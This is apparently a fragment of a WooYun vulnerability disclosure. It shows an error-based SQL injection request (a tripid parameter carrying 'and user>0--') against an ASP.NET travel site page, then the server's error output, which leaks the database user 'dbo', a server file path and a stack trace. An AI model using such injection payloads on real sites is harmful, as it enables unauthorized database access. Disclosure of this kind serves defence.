 在将 nvarchar 值 'dbo' 转
//trip/huifang.aspx?tripid=728%27and%20user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 398: catch (SqlException ex)
行 399: {
行 400: throw ex;
行 401: }
行 402: catch (Exception e)
源文件: f:\usr\localuser\qxw1539620070\App_code\SqlDBHelper.cs 行: 400
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in f:\usr\localuser\qxw1539620070\Ap
trip_huifang.binddata(String sql1) in f:\usr\localuser\qxw1539620070\trip
trip_huifang.Page_Load(Object sender, EventArgs e) in f:\usr\localuser\qx
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, O
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, Ev
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoi
版本信息: Microsoft .NET Framework 版本:2.0.50727.5485; ASP.NET 版本:2.0.50727.5491
www.wooyun.org